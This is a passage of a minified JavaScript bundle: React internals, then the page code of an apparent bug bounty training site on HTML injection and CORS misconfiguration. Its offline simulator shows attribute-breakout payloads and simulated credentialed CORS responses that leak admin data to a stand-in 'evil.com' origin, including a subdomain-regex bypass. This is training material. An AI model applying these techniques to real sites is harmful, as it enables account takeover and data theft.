Gi.resolve(null).then(e).catch(Ip)}:Qo;ct=Math.random().toString(36).slice(2),Me="__reactFiber$"+ct,qt="__reactProps$"+ct,He="__reactContainer$"+ct,Ho="__reactEvents$"+ct,Dp="__reactListeners$"+ct,Mp="__reactHandles$"+ct;Ko=[];dn={},ne=mn(dn),se=mn(!1),Pn=dn;Yn=[],ye=[];Up=Xe.ReactCurrentBatchConfig;ot=Cs(!0),Ns=Cs(!1),ol=mn(null);ur={},Ue=mn(ur),xt=mn(ur),jt=mn(ur);A=mn(0);io=[];Wr=Xe.ReactCurrentDispatcher,ao=Xe.ReactCurrentBatchConfig;cl={readContext:Se,useCallback:j,useContext:j,useEffect:j,useImperativeHandle:j,useInsertionEffect:j,useLayoutEffect:j,useMemo:j,useReducer:j,useRef:j,useState:j,useDebugValue:j,useDeferredValue:j,useTransition:j,useMutableSource:j,useSyncExternalStore:j,useId:j,unstable_isNewReconciler:!1},Bp={readContext:Se,useCallback:function(e,n){return De().memoizedState=[e,n===void 0?null:n],e},useContext:Se,useEffect:ra,useImperativeHandle:function(e,n,t){return t=t!==null&&t!==void 0?t.concat([e]):null,Br(4194308,4,$s.bind(null,n,e),t)},useLayoutEffect:function(e,n){return Br(4194308,4,e,n)},useInsertionEffect:function(e,n){return Br(4,2,e,n)},useMemo:function(e,n){var t=De();return n=n===void 0?null:n,e=e(),t.memoizedState=[e,n],e},useReducer:function(e,n,t){var r=De();return n=t!==void 0?t(n):n,r.memoizedState=r.baseState=n,e={pending:null,interleaved:null,lanes:0,dispatch:null,lastRenderedReducer:e,lastRenderedState:n},r.queue=e,e=e.dispatch=$p.bind(null,$,e),[r.memoizedState,e]},useRef:function(e){var n=De();return e={current:e},n.memoizedState=e},useState:ta,useDebugValue:Bu,useDeferredValue:function(e){return De().memoizedState=e},useTransition:function(){var e=ta(!1),n=e[0];return e=Ap.bind(null,e[1]),De().memoizedState=e,[n,e]},useMutableSource:function(){},useSyncExternalStore:function(e,n,t){var r=$,l=De();if(O){if(t===void 0)throw Error(w(407));t=t()}else{if(t=n(),G===null)throw Error(w(349));(Ln&30)!==0||Fs(r,n,t)}l.memoizedState=t;var o={value:t,getSnapshot:n};return l.queue=o,ra(Ds.bind(null,r,o,e),[e]),r.flags|=2048,nr(9,Is.bind(null,r,o,t,n),void 0,null),t},useId:function(){var e=De(),n=G.identifierPrefix;if(O){var t=We,r=$e;t=(r&~(1<<32-Le(r)-1)).toString(32)+t,n=":"+n+"R"+t,t=bt++,0<t&&(n+="H"+t.toString(32)),n+=":"}else t=Vp++,n=":"+n+"r"+t.toString(32)+":";return e.memoizedState=n},unstable_isNewReconciler:!1},Qp={readContext:Se,useCallback:Bs,useContext:Se,useEffect:Wu,useImperativeHandle:Ws,useInsertionEffect:Vs,useLayoutEffect:As,useMemo:Qs,useReducer:so,useRef:Us,useState:function(){return so(er)},useDebugValue:Bu,useDeferredValue:function(e){var n=Ee();return Hs(n,K.memoizedState,e)},useTransition:function(){var e=so(er)[0],n=Ee().memoizedState;return[e,n]},useMutableSource:Ts,useSyncExternalStore:Rs,useId:Ks,unstable_isNewReconciler:!1},Hp={readContext:Se,useCallback:Bs,useContext:Se,useEffect:Wu,useImperativeHandle:Ws,useInsertionEffect:Vs,useLayoutEffect:As,useMemo:Qs,useReducer:co,useRef:Us,useState:function(){return co(er)},useDebugValue:Bu,useDeferredValue:function(e){var n=Ee();return K===null?n.memoizedState=e:Hs(n,K.memoizedState,e)},useTransition:function(){var e=co(er)[0],n=Ee().memoizedState;return[e,n]},useMutableSource:Ts,useSyncExternalStore:Rs,useId:Ks,unstable_isNewReconciler:!1};_l={isMounted:function(e){return(e=e._reactInternals)?In(e)===e:!1},enqueueSetState:function(e,n,t){e=e._reactInternals;var r=oe(),l=sn(e),o=Be(r,l);o.payload=n,t!==void 0&&t!==null&&(o.callback=t),n=un(e,o,l),n!==null&&(Te(n,e,l,r),$r(n,e,l))},enqueueReplaceState:function(e,n,t){e=e._reactInternals;var r=oe(),l=sn(e),o=Be(r,l);o.tag=1,o.payload=n,t!==void 0&&t!==null&&(o.callback=t),n=un(e,o,l),n!==null&&(Te(n,e,l,r),$r(n,e,l))},enqueueForceUpdate:function(e,n){e=e._reactInternals;var t=oe(),r=sn(e),l=Be(t,r);l.tag=2,n!==void 0&&n!==null&&(l.callback=n),n=un(e,l,r),n!==null&&(Te(n,e,r,t),$r(n,e,r))}};Kp=typeof WeakMap==="function"?WeakMap:Map;Yp=Xe.ReactCurrentOwner;bo={dehydrated:null,treeContext:null,retryLane:0};rc=function(e,n){for(var t=n.child;t!==null;){if(t.tag===5||t.tag===6)e.appendChild(t.stateNode);else if(t.tag!==4&&t.child!==null){t.child.return=t,t=t.child;continue}if(t===n)break;for(;t.sibling===null;){if(t.return===null||t.return===n)return;t=t.return}t.sibling.return=t.return,t=t.sibling}};nu=function(){};lc=function(e,n,t,r){var l=e.memoizedProps;if(l!==r){e=n.stateNode,_n(Ue.current);var o=null;switch(t){case"input":l=So(e,l),r=So(e,r),o=[];break;case"select":l=W({},l,{value:void 0}),r=W({},r,{value:void 0}),o=[];break;case"textarea":l=Co(e,l),r=Co(e,r),o=[];break;default:typeof l.onClick!=="function"&&typeof r.onClick==="function"&&(e.onclick=el)}Po(t,r);var u;t=null;for(f in l)if(!r.hasOwnProperty(f)&&l.hasOwnProperty(f)&&l[f]!=null)if(f==="style"){var i=l[f];for(u in i)i.hasOwnProperty(u)&&(t||(t={}),t[u]="")}else f!=="dangerouslySetInnerHTML"&&f!=="children"&&f!=="suppressContentEditableWarning"&&f!=="suppressHydrationWarning"&&f!=="autoFocus"&&(Wt.hasOwnProperty(f)?o||(o=[]):(o=o||[]).push(f,null));for(f in r){var a=r[f];if(i=l!=null?l[f]:void 0,r.hasOwnProperty(f)&&a!==i&&(a!=null||i!=null))if(f==="style")if(i){for(u in i)!i.hasOwnProperty(u)||a&&a.hasOwnProperty(u)||(t||(t={}),t[u]="");for(u in a)a.hasOwnProperty(u)&&i[u]!==a[u]&&(t||(t={}),t[u]=a[u])}else t||(o||(o=[]),o.push(f,t)),t=a;else f==="dangerouslySetInnerHTML"?(a=a?a.__html:void 0,i=i?i.__html:void 0,a!=null&&i!==a&&(o=o||[]).push(f,a)):f==="children"?typeof a!=="string"&&typeof a!=="number"||(o=o||[]).push(f,""+a):f!=="suppressContentEditableWarning"&&f!=="suppressHydrationWarning"&&(Wt.hasOwnProperty(f)?(a!=null&&f==="onScroll"&&D("scroll",e),o||i===a||(o=[])):(o=o||[]).push(f,a))}t&&(o=o||[]).push("style",t);var f=o;if(n.updateQueue=f)n.flags|=4}};oc=function(e,n,t,r){t!==r&&(n.flags|=4)};qp=typeof WeakSet==="function"?WeakSet:Set;bp=Math.ceil,fl=Xe.ReactCurrentDispatcher,Hu=Xe.ReactCurrentOwner,ke=Xe.ReactCurrentBatchConfig,Jn=mn(0);yc=function(e,n,t){if(e!==null)if(e.memoizedProps!==n.pendingProps||se.current)ae=!0;else{if((e.lanes&t)===0&&(n.flags&128)===0)return ae=!1,Gp(e,n,t);ae=(e.flags&131072)!==0?!0:!1}else ae=!1,O&&(n.flags&1048576)!==0&&Ss(n,ll,n.index);switch(n.lanes=0,n.tag){case 2:var r=n.type;Qr(e,n),e=n.pendingProps;var l=rt(n,ne.current);et(n,t),l=Au(null,n,r,e,l,t);var o=$u();return n.flags|=1,typeof l==="object"&&l!==null&&typeof l.render==="function"&&l.$$typeof===void 0?(n.tag=1,n.memoizedState=null,n.updateQueue=null,ce(r)?(o=!0,tl(n)):o=!1,n.memoizedState=l.state!==null&&l.state!==void 0?l.state:null,Du(n),l.updater=_l,n.stateNode=l,l._reactInternals=n,Jo(n,r,e,t),n=jo(null,n,r,!0,o,t)):(n.tag=0,O&&o&&Pu(n),le(null,n,l,t),n=n.child),n;case 16:r=n.elementType;e:{switch(Qr(e,n),e=n.pendingProps,l=r._init,r=l(r._payload),n.type=r,l=n.tag=a0(r),e=Ne(r,e),l){case 0:n=xo(null,n,r,e,t);break e;case 1:n=fa(null,n,r,e,t);break e;case 11:n=sa(null,n,r,e,t);break e;case 14:n=ca(null,n,r,Ne(r.type,e),t);break e}throw Error(w(306,r,""))}return n;case 0:return r=n.type,l=n.pendingProps,l=n.elementType===r?l:Ne(r,l),xo(e,n,r,l,t);case 1:return r=n.type,l=n.pendingProps,l=n.elementType===r?l:Ne(r,l),fa(e,n,r,l,t);case 3:e:{if(ec(n),e===null)throw Error(w(387));r=n.pendingProps,o=n.memoizedState,l=o.element,zs(e,n),il(n,r,null,t);var u=n.memoizedState;if(r=u.element,o.isDehydrated)if(o={element:r,isDehydrated:!1,cache:u.cache,pendingSuspenseBoundaries:u.pendingSuspenseBoundaries,transitions:u.transitions},n.updateQueue.baseState=o,n.memoizedState=o,n.flags&256){l=it(Error(w(423)),n),n=da(e,n,r,t,l);break e}else if(r!==l){l=it(Error(w(424)),n),n=da(e,n,r,t,l);break e}else for(pe=on(n.stateNode.containerInfo.firstChild),me=n,O=!0,ze=null,t=Ns(n,null,r,t),n.child=t;t;)t.flags=t.flags&-3|4096,t=t.sibling;else{if(lt(),r===l){n=Ye(e,n,t);break e}le(e,n,r,t)}n=n.child}return n;case 5:return Ls(n),e===null&&Xo(n),r=n.type,l=n.pendingProps,o=e!==null?e.memoizedProps:null,u=l.children,Bo(r,l)?u=null:o!==null&&Bo(r,o)&&(n.flags|=32),bs(e,n),le(e,n,u,t),n.child;case 6:return e===null&&Xo(n),null;case 13:return nc(e,n,t);case 4:return Mu(n,n.stateNode.containerInfo),r=n.pendingProps,e===null?n.child=ot(n,null,r,t):le(e,n,r,t),n.child;case 11:return r=n.type,l=n.pendingProps,l=n.elementType===r?l:Ne(r,l),sa(e,n,r,l,t);case 7:return le(e,n,n.pendingProps,t),n.child;case 8:return le(e,n,n.pendingProps.children,t),n.child;case 12:return le(e,n,n.pendingProps.children,t),n.child;case 10:e:{if(r=n.type._context,l=n.pendingProps,o=n.memoizedProps,u=l.value,I(ol,r._currentValue),r._currentValue=u,o!==null)if(Re(o.value,u)){if(o.children===l.children&&!se.current){n=Ye(e,n,t);break e}}else for(o=n.child,o!==null&&(o.return=n);o!==null;){var i=o.dependencies;if(i!==null){u=o.child;for(var a=i.firstContext;a!==null;){if(a.context===r){if(o.tag===1){a=Be(-1,t&-t),a.tag=2;var f=o.updateQueue;if(f!==null){f=f.shared;var y=f.pending;y===null?a.next=a:(a.next=y.next,y.next=a),f.pending=a}}o.lanes|=t,a=o.alternate,a!==null&&(a.lanes|=t),Go(o.return,t,n),i.lanes|=t;break}a=a.next}}else if(o.tag===10)u=o.type===n.type?null:o.child;else if(o.tag===18){if(u=o.return,u===null)throw Error(w(341));u.lanes|=t,i=u.alternate,i!==null&&(i.lanes|=t),Go(u,t,n),u=o.sibling}else u=o.child;if(u!==null)u.return=o;else for(u=o;u!==null;){if(u===n){u=null;break}if(o=u.sibling,o!==null){o.return=u.return,u=o;break}u=u.return}o=u}le(e,n,l.children,t),n=n.child}return n;case 9:return l=n.type,r=n.pendingProps.children,et(n,t),l=Se(l),r=r(l),n.flags|=1,le(e,n,r,t),n.child;case 14:return r=n.type,l=Ne(r,n.pendingProps),l=Ne(r.type,l),ca(e,n,r,l,t);case 15:return xs(e,n,n.type,n.pendingProps,t);case 17:return r=n.type,l=n.pendingProps,l=n.elementType===r?l:Ne(r,l),Qr(e,n),n.tag=1,ce(r)?(e=!0,tl(n)):e=!1,et(n,t),Zs(n,r,l),Jo(n,r,l,t),jo(null,n,r,!0,e,t);case 19:return tc(e,n,t);case 22:return js(e,n,t)}throw Error(w(156,n.tag))};Sc=typeof reportError==="function"?reportError:function(e){console.error(e)};Ll.prototype.render=ju.prototype.render=function(e){var n=this._internalRoot;if(n===null)throw Error(w(409));zl(e,n,null,null)};Ll.prototype.unmount=ju.prototype.unmount=function(){var e=this._internalRoot;if(e!==null){this._internalRoot=null;var n=e.containerInfo;Rn(function(){zl(null,e,null,null)}),n[He]=null}};Ll.prototype.unstable_scheduleHydration=function(e){if(e){var n=ja();e={blockedOn:null,target:e,priority:n};for(var t=0;t<je.length&&n!==0&&n<je[t].priority;t++);je.splice(t,0,e),t===0&&es(e)}};qa=function(e){switch(e.tag){case 3:var n=e.stateNode;if(n.current.memoizedState.isDehydrated){var t=Nt(n.pendingLanes);t!==0&&(gu(n,t|1),fe(n,Q()),(T&6)===0&&(at=Q()+500,vn()))}break;case 13:Rn(function(){var r=Ke(e,1);if(r!==null){var l=oe();Te(r,e,1,l)}}),xu(e,1)}};wu=function(e){if(e.tag===13){var n=Ke(e,134217728);if(n!==null){var t=oe();Te(n,e,134217728,t)}xu(e,134217728)}};xa=function(e){if(e.tag===13){var n=sn(e),t=Ke(e,n);if(t!==null){var r=oe();Te(t,e,n,r)}xu(e,n)}};ja=function(){return F};ba=function(e,n){var t=F;try{return F=e,n()}finally{F=t}};To=function(e,n,t){switch(n){case"input":if(Eo(e,t),n=t.name,t.type==="radio"&&n!=null){for(t=e;t.parentNode;)t=t.parentNode;t=t.querySelectorAll("input[name="+JSON.stringify(""+n)+'][type="radio"]');for(n=0;n<t.length;n++){var r=t[n];if(r!==e&&r.form===e.form){var l=kl(r);if(!l)throw Error(w(90));Ra(r),Eo(r,l)}}}break;case"textarea":Ia(e,t);break;case"select":n=t.value,n!=null&&qn(e,!!t.multiple,n,!1)}};$a=Xu;Wa=Rn;p0={usingClientEntryPoint:!1,Events:[or,Hn,kl,Va,Aa,Xu]},Et={findFiberByHostInstance:Sn,bundleType:0,version:"18.3.1",rendererPackageName:"react-dom"},m0={bundleType:Et.bundleType,version:Et.version,rendererPackageName:Et.rendererPackageName,rendererConfig:Et.rendererConfig,overrideHookState:null,overrideHookStateDeletePath:null,overrideHookStateRenamePath:null,overrideProps:null,overridePropsDeletePath:null,overridePropsRenamePath:null,setErrorHandler:null,setSuspenseHandler:null,scheduleUpdate:null,currentDispatcherRef:Xe.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return e=Ha(e),e===null?null:e.stateNode},findFiberByHostInstance:Et.findFiberByHostInstance||f0,findHostInstancesForRefresh:null,scheduleRefresh:null,scheduleRoot:null,setRefreshHandler:null,getCurrentFiber:null,reconcilerVersion:"18.3.1-next-f1338f8080-20240426"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){if(Vn=__REACT_DEVTOOLS_GLOBAL_HOOK__,!Vn.isDisabled&&Vn.supportsFiber)try{hl=Vn.inject(m0),Oe=Vn}catch(e){}}Ec=p0,Fc=Xu});var Vc=sr((N0,Uc)=>{Mc();function Oc(){if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!=="function")return;try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(Oc)}catch(e){console.error(e)}}Oc(),Uc.exports=ei});var Ac=sr((h0)=>{var ir=hn(Vc(),1);h0.createRoot=ir.createRoot,h0.hydrateRoot=ir.hydrateRoot;var v0});var Bc=hn(dt(),1),Qc=hn(Ac(),1);var te=hn(dt(),1);var $c=hn(dt(),1),y0=Symbol.for("react.element"),g0=Symbol.for("react.fragment"),w0=Object.prototype.hasOwnProperty,k0=$c.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,S0={key:!0,ref:!0,__self:!0,__source:!0};function Wc(e,n,t){var r,l={},o=null,u=null;t!==void 0&&(o=""+t),n.key!==void 0&&(o=""+n.key),n.ref!==void 0&&(u=n.ref);for(r in n)w0.call(n,r)&&!S0.hasOwnProperty(r)&&(l[r]=n[r]);if(e&&e.defaultProps)for(r in n=e.defaultProps,n)l[r]===void 0&&(l[r]=n[r]);return{$$typeof:y0,type:e,key:o,ref:u,props:l,_owner:k0.current}}var Fl=g0,s=Wc,m=Wc;var Dn={yellow:"#FACC15",yellowHover:"#EAB308",black:"#0F0F0F",dark:"#1A1A1A",gray:"#2A2A2A",lightGray:"#A1A1AA"};function ar({text:e,small:n}){let[t,r]=te.useState(!1);return s("button",{onClick:()=>{try{let o=document.createElement("textarea");o.value=e,o.style.position="fixed",o.style.opacity="0",document.body.appendChild(o),o.select(),document.execCommand("copy"),document.body.removeChild(o),r(!0),setTimeout(()=>r(!1),1500)}catch{navigator.clipboard?.writeText(e).then(()=>{r(!0),setTimeout(()=>r(!1),1500)})}},className:`${n?"px-2 py-1 text-[10px]":"px-3 py-1.5 text-xs"} rounded-lg font-bold transition-all border ${t?"bg-[#FACC15] text-[#0F0F0F] border-[#FACC15]":"bg-[#2A2A2A] text-[#A1A1AA] border-[#2A2A2A] hover:border-[#FACC15]/40 hover:text-white"}`,children:t?"Copied!":"Copy"})}function ni(){let[e,n]=te.useState("overview"),[t,r]=te.useState("<b>test</b>"),[l,o]=te.useState("Body"),[u,i]=te.useState(!1),[a,f]=te.useState("https://evil.com"),[y,g]=te.useState("Reflect"),[h,S]=te.useState(null),[E,C]=te.useState(!0),[V,d]=te.useState(0),c=te.useRef(null);te.useEffect(()=>{let v=window.location.hash.replace("#","");if(["overview","html","cors","lab","workflow"].includes(v))n(v)},[]);let p=(v)=>{d((P)=>P+1),n(v),window.location.hash=v,window.scrollTo({top:0,behavior:"smooth"})},k=()=>{let v=t.replace(/</g,"&lt;").replace(/>/g,"&gt;");if(l==="Body")return`<div class="comment">${v}</div>`;if(l==="Attribute")return`<input type="text" value="${v}" />`;return`<div ${v}>content</div>`},N=()=>{if(u)return null;if(l==="Body")return t;if(l==="Attribute"){if(t.includes('">')||t.includes('" ')||t.includes("autofocus")||t.includes("onfocus")||t.includes("onerror"))return`"><span style="color:${Dn.yellow};font-weight:bold">[BREAKOUT]</span> ${t}`;return t}return`<${t}>injected-tag</${t.split(" ")[0]}>`},z=()=>{let v="",P=!1,R="",L=a.trim();if(y==="Reflect")if(!L)v=`HTTP/1.1 400 Bad Request
No Origin header`,P=!1,R="Missing Origin - server may default safe.";else if(L==="https://evil.com"||L==="null"||L.includes("evil.com")||L.includes("evil")||L==="*")v=`HTTP/1.1 200 OK
Access-Control-Allow-Origin: ${L}
Access-Control-Allow-Credentials: true
Vary: Origin

{"user":"admin","email":"admin@target.com"}`,P=!0,R="Server reflects untrusted Origin with credentials! Full account takeover possible.";else if(L==="https://target.com")v=`HTTP/1.1 200 OK
Access-Control-Allow-Origin: https://target.com
Access-Control-Allow-Credentials: true

{"user":"me"}`,P=!1,R="Strict origin, only own domain allowed. Safe.";else v=`HTTP/1.1 200 OK
Access-Control-Allow-Origin: ${L}
Access-Control-Allow-Credentials: true

{"data":"sensitive"}`,P=!0,R="Reflects arbitrary Origin - VULNERABLE pattern.";else if(y==="Loose")if(L.endsWith(".target.com")||L.includes("target.com."))if(L==="https://target.com.evil.com")v=`HTTP/1.1 200 OK
Access-Control-Allow-Origin: ${L}
Access-Control-Allow-Credentials: true
# Regex: ^.*target\\.com$

{"user":"admin"}`,P=!0,R="Bypass! Regex ^.*target.com$ allows target.com.evil.com. VULNERABLE.";else v=`HTTP/1.1 200 OK
Access-Control-Allow-Origin: ${L}
Access-Control-Allow-Credentials: true

{"user":"subdomain user"}`,P=L!=="https://sub.target.com",R=P?"Loose subdomain check, but may be intended? Review.":"Valid subdomain, likely safe if intentional.";else v=`HTTP/1.1 200 OK
# No CORS headers returned for untrusted origin

{"error":"forbidden"}`,P=!1,R="Blocked untrusted origin. Safe configuration.";else if(L==="https://target.com")v=`HTTP/1.1 200 OK
Access-Control-Allow-Origin: https://target.com
Access-Control-Allow-Credentials: true
Vary: Origin

{"user":"me"}`,P=!1,R="Strict whitelist - only target.com allowed. SAFE.";else v=`HTTP/1.1 200 OK
# Origin not whitelisted, no CORS headers

{"msg":"ok"}`,P=!1,R="Strict mode blocked evil origin. SAFE.";S({headers:v,vulnerable:P,note:R})};return te.useEffect(()=>{z()},[]),m(Fl,{children:[s("link",{rel:"stylesheet",href:"https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css"}),s("script",{src:"https://cdn.tailwindcss.com"}),s("script",{dangerouslySetInnerHTML:{__html:`
        if (typeof tailwind !== 'undefined') {
          tailwind.config = {
            theme: {
              extend: {
                colors: {
                  brandYellow: '#FACC15',
                  brandYellowHover: '#EAB308',
                  brandBlack: '#0F0F0F',
                  brandDark: '#1A1A1A',
                  brandGray: '#2A2A2A',
                  brandLightGray: '#A1A1AA'
                }
              }
            }
          }
        }
      `}}),s("style",{children:`
        @import url('https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;700&family=Inter:wght@400;600;700;900&display=swap');
        :root {
          --brandYellow: ${Dn.yellow};
          --brandYellowHover: ${Dn.yellowHover};
          --brandBlack: ${Dn.black};
          --brandDark: ${Dn.dark};
          --brandGray: ${Dn.gray};
          --brandLightGray: ${Dn.lightGray};
          --safe-area-inset-top: env(safe-area-inset-top, 0px);
        }
        * { font-family: 'Inter', system-ui, sans-serif; }
        .font-mono { font-family: 'JetBrains Mono', monospace !important; }
        .font-black { font-weight: 900; }
        ::selection { background: var(--brandYellow); color: var(--brandBlack); }
        /* Scrollbar */
        ::-webkit-scrollbar { width: 8px; height: 8px; }
        ::-webkit-scrollbar-track { background: var(--brandBlack); }
        ::-webkit-scrollbar-thumb { background: var(--brandGray); border-radius: 4px; }
        ::-webkit-scrollbar-thumb:hover { background: var(--brandYellow); }
      `}),m("div",{className:"min-h-screen flex flex-col bg-[#0F0F0F] text-white antialiased selection:bg-[#FACC15] selection:text-[#0F0F0F]",style:{paddingTop:"var(--safe-area-inset-top)",boxSizing:"border-box"},children:[s("header",{className:"sticky z-50 bg-[#1A1A1A]/90 backdrop-blur-md border-b border-[#2A2A2A]/60",style:{top:"var(--safe-area-inset-top)"},children:m("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 h-20 flex items-center justify-between",children:[m("div",{className:"flex items-center gap-3 group cursor-pointer",onClick:()=>p("overview"),children:[s("div",{className:"w-10 h-10 rounded-xl bg-[#FACC15] text-[#0F0F0F] font-black flex items-center justify-center text-xl shadow-lg shadow-[#FACC15]/20 group-hover:scale-105 transition-transform",children:"M7"}),m("div",{className:"flex flex-col",children:[s("span",{className:"text-xl font-black tracking-wider text-white group-hover:text-[#FACC15] transition-colors",children:"M7TECH"}),s("span",{className:"text-[10px] text-[#FACC15] tracking-widest uppercase font-semibold",children:"name.ng"})]})]}),m("a",{href:"#",onClick:(v)=>{v.preventDefault(),p("overview")},className:"inline-flex items-center gap-2 px-5 py-2.5 bg-[#FACC15] text-[#0F0F0F] font-bold text-sm rounded-xl shadow-md hover:bg-[#EAB308] hover:shadow-[#FACC15]/20 transition-all transform hover:-translate-y-0.5 active:translate-y-0",children:[s("i",{className:"fa-solid fa-arrow-left font-black",children:"←"}),s("span",{children:"Back to M7tech"})]})]})}),m("main",{className:"flex-grow max-w-7xl w-full mx-auto px-4 sm:px-6 lg:px-8 py-8 space-y-10 overflow-x-clip",children:[m("div",{className:"w-full bg-[#1A1A1A] border border-[#2A2A2A]/50 rounded-2xl p-4 flex flex-col items-center justify-center min-h-[120px] text-center shadow-inner relative overflow-hidden",children:[s("span",{className:"text-[10px] text-[#A1A1AA] uppercase tracking-widest mb-2 font-semibold",children:"Advertisement"}),s("div",{className:"w-full h-[60px] rounded-xl bg-[#0F0F0F] border border-dashed border-[#2A2A2A] flex items-center justify-center",children:s("span",{className:"text-xs text-[#A1A1AA]/60 font-mono",children:"AD SLOT • 728x90 • M7Tech Network"})}),s("div",{className:"absolute top-2 right-3 text-[9px] text-[#2A2A2A] font-mono",children:"ID: m7-ad-top"})]}),m("section",{className:"bg-gradient-to-br from-[#1A1A1A] to-[#0F0F0F] border border-[#FACC15]/20 rounded-3xl p-8 sm:p-12 relative overflow-hidden shadow-2xl",children:[s("div",{className:"absolute -right-20 -top-20 w-80 h-80 bg-[#FACC15]/10 rounded-full blur-3xl pointer-events-none"}),s("div",{className:"absolute -left-10 -bottom-10 w-60 h-60 bg-[#FACC15]/5 rounded-full blur-3xl pointer-events-none"}),m("div",{className:"max-w-3xl space-y-6 relative z-10",children:[m("div",{className:"inline-flex items-center gap-2 px-3 py-1 rounded-full bg-[#FACC15]/10 border border-[#FACC15]/30 text-[#FACC15] text-xs font-semibold uppercase tracking-wider",children:[s("span",{className:"w-2 h-2 rounded-full bg-[#FACC15] animate-pulse"}),"Next-Gen Security"]}),m("h1",{className:"text-3xl sm:text-5xl font-black text-white leading-[1.1] tracking-tight",children:["From Freelance Dev to ",s("span",{className:"text-[#FACC15]",children:"Bug Bounty Hunter"})]}),s("p",{className:"text-[#A1A1AA] text-base sm:text-lg leading-relaxed",children:"Master HTML Injection & CORS misconfigurations. This academy rebuilds real-world hunter mindset — recon, context mapping, payload crafting, and responsible disclosure. No blue team fluff, only yellow-black ops."}),m("div",{className:"grid grid-cols-1 sm:grid-cols-3 gap-3 pt-2",children:[m("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A] rounded-xl p-3 flex items-center gap-2",children:[s("div",{className:"w-8 h-8 rounded-lg bg-[#FACC15]/10 text-[#FACC15] flex items-center justify-center",children:"◆"}),m("div",{children:[s("div",{className:"text-xs text-[#A1A1AA]",children:"Focus"}),s("div",{className:"text-sm font-bold",children:"HTMLi + CORS"})]})]}),m("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A] rounded-xl p-3 flex items-center gap-2",children:[s("div",{className:"w-8 h-8 rounded-lg bg-[#FACC15]/10 text-[#FACC15] flex items-center justify-center",children:"⚡"}),m("div",{children:[s("div",{className:"text-xs text-[#A1A1AA]",children:"Level"}),s("div",{className:"text-sm font-bold",children:"Intermediate"})]})]}),m("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A] rounded-xl p-3 flex items-center gap-2",children:[s("div",{className:"w-8 h-8 rounded-lg bg-[#FACC15]/10 text-[#FACC15] flex items-center justify-center",children:"◉"}),m("div",{children:[s("div",{className:"text-xs text-[#A1A1AA]",children:"Lab"}),s("div",{className:"text-sm font-bold",children:"Live Simulators"})]})]})]}),m("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A] rounded-2xl p-4 flex gap-3",children:[s("div",{className:"w-8 h-8 rounded-lg bg-[#FACC15] text-[#0F0F0F] flex items-center justify-center font-black text-xs shrink-0",children:"!"}),m("div",{className:"text-xs leading-relaxed text-[#A1A1AA]",children:[s("span",{className:"text-white font-bold",children:"Ethics & Scope:"})," Only test assets you own or have explicit permission. HTML Injection can be chained to account takeover. CORS bugs expose PII. Always report, never exploit. This lab is 100% offline — no requests leave your browser."]})]})]})]}),s("div",{className:"sticky z-40 bg-[#0F0F0F]/95 backdrop-blur-md border border-[#2A2A2A]/60 rounded-2xl p-1.5 flex gap-1 overflow-x-auto scrollbar-none",style:{top:"88px"},children:[{id:"overview",label:"Overview"},{id:"html",label:"HTML Injection"},{id:"cors",label:"CORS"},{id:"lab",label:"Lab Simulator"},{id:"workflow",label:"Workflow"}].map((v)=>s("button",{onClick:()=>p(v.id),className:`whitespace-nowrap px-5 py-2.5 rounded-xl text-sm font-bold transition-all ${e===v.id?"bg-[#FACC15] text-[#0F0F0F] shadow-md":"text-[#A1A1AA] hover:text-white hover:bg-[#1A1A1A]"}`,children:v.label},v.id))}),m("div",{className:"space-y-10","data-refresh":V,"data-tab":e,children:[e==="overview"&&m("div",{className:"space-y-6 animate-in fade-in",children:[m("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-6",children:[m("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A]/60 hover:border-[#FACC15]/50 rounded-2xl p-6 transition-all duration-300 hover:-translate-y-1",children:[s("div",{className:"w-12 h-12 rounded-xl bg-[#FACC15]/10 text-[#FACC15] flex items-center justify-center text-xl mb-4 border border-[#FACC15]/20",children:"◩"}),s("h3",{className:"text-lg font-bold text-white mb-2",children:"Why This Track?"}),s("p",{className:"text-[#A1A1AA] text-sm leading-relaxed",children:"HTMLi is the forgotten cousin of XSS — still pays $500-$5k when you find stored variants in PDF generators, email templates, and admin panels. CORS gives you data exfiltration."})]}),m("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A]/60 hover:border-[#FACC15]/50 rounded-2xl p-6 transition-all duration-300 hover:-translate-y-1",children:[s("div",{className:"w-12 h-12 rounded-xl bg-[#FACC15]/10 text-[#FACC15] flex items-center justify-center text-xl mb-4 border border-[#FACC15]/20",children:"◎"}),s("h3",{className:"text-lg font-bold text-white mb-2",children:"Hunter Mindset"}),s("p",{className:"text-[#A1A1AA] text-sm leading-relaxed",children:`Don't brute force payloads. Map contexts: Where does my input land? Inside a tag? Attribute? Break out with " > . Test the parser, not the filter.`})]}),m("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A]/60 hover:border-[#FACC15]/50 rounded-2xl p-6 transition-all duration-300 hover:-translate-y-1",children:[s("div",{className:"w-12 h-12 rounded-xl bg-[#FACC15]/10 text-[#FACC15] flex items-center justify-center text-xl mb-4 border border-[#FACC15]/20",children:"⚡"}),s("h3",{className:"text-lg font-bold text-white mb-2",children:"What You'll Ship"}),s("p",{className:"text-[#A1A1AA] text-sm leading-relaxed",children:"By end: 2 working POCs, methodology checklist, curl + fetch exploits, and a HackerOne-ready report template styled M7 yellow."})]})]}),m("div",{className:"bg-[#1A1A1A] border border-[#2A2A2A]/60 rounded-3xl p-6 sm:p-8 space-y-6",children:[m("h2",{className:"text-2xl font-bold flex items-center gap-3",children:[s("span",{className:"text-[#FACC15]",children:"▌"})," Academy Roadmap"]}),s("div",{className:"grid grid-cols-1 lg:grid-cols-4 gap-4",children:[{n:"01",t:"HTMLi Deep Dive",d:"Difference vs XSS, contexts, payload progression"},{n:"02",t:"CORS Misconfigs",d:"SOP, 